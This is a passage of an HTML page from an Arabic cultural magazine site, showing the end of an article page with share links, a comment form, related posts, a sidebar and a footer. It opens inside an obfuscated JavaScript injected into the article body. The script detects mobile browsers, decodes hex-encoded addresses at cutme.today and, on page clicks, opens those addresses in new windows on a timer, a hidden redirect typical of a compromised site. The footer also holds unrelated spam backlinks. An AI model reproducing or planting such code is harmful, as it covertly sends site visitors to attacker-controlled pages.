)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تكريم%20المستعرب%20الإسباني%20بيدرو%20مارتينيز%20مونتافيز&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تكريم%20المستعرب%20الإسباني%20بيدرو%20مارتينيز%20مونتافيز%20-%20https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2023/02/24/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d9%86-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%81%d8%a8%d8%b1%d8%a7%d9%8a%d8%b1/" rel="prev"><span> السابق </span> <p>تنظيم الدورة السادسة من &#8220;مهرجان فبراير الشعري الدولي&#8221; بمدريد</p></a></div><div class="nav-next"><a href="https://aladabia.net/2023/02/24/%d9%8a%d9%88%d8%b3%d9%81-%d8%b3%d8%b9%d8%af%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-avignon-%d8%a8%d9%81%d8%b1%d9%86%d8%b3%d8%a7/" rel="next"><span>التالي </span> <p>يوسف سعدون يعرض في مدينة Avignon بفرنسا</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/24/%D8%AA%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%B9%D8%B1%D8%A8-%D8%A7%D9%84%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A-%D8%A8%D9%8A%D8%AF%D8%B1%D9%88-%D9%85%D8%A7%D8%B1%D8%AA%D9%8A%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='33481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b068962267" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/06/01/%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a8%d9%86-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b4%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/06/154-212613-rashid-bin-hamad-al-sharqi-innovation-award-list_700x400-510x369.jpg" alt="" title="فتح باب التسجيل لجائزة راشد بن حمد الشرقي للإبداع في دورتها الثالثة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/06/01/%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a8%d9%86-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b4%d8%b1/">فتح باب التسجيل لجائزة راشد بن حمد الشرقي للإبداع في دورتها الثالثة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/06/01/%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a8%d9%86-%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b4%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-01T16:27:29+03:00">1 يونيو، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/08/17/%d9%85%d9%88%d9%82%d8%b9-%d8%aa%d9%85%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%8c-%d8%ba%d9%88%d8%b5-%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%ad/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/08/296670818_434400578718421_8444337695341407042_n-510x369.jpeg" alt="" title="موقع تمودة الأثري، غوص حقيقي في قلب الحقبة المورية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/08/17/%d9%85%d9%88%d9%82%d8%b9-%d8%aa%d9%85%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%8c-%d8%ba%d9%88%d8%b5-%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%ad/">موقع تمودة الأثري، غوص حقيقي في قلب الحقبة المورية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/08/17/%d9%85%d9%88%d9%82%d8%b9-%d8%aa%d9%85%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%8c-%d8%ba%d9%88%d8%b5-%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%ad/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-17T13:14:25+03:00">17 أغسطس، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/06/02/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%81%d9%83%d8%b1%d9%8a-%d8%ad%d9%88%d9%84-%d8%ac%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d8%a8%d9%81%d8%a7%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/06/fes-510x369.webp" alt="ملتقى فكري حول جمالية البيئة بفاس" title="ملتقى فكري حول جمالية البيئة بفاس" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/06/02/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%81%d9%83%d8%b1%d9%8a-%d8%ad%d9%88%d9%84-%d8%ac%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d8%a8%d9%81%d8%a7%d8%b3/">ملتقى فكري حول جمالية البيئة بفاس</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/06/02/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%81%d9%83%d8%b1%d9%8a-%d8%ad%d9%88%d9%84-%d8%ac%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d8%a8%d9%81%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-02T10:55:09+03:00">2 يونيو، 2025</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
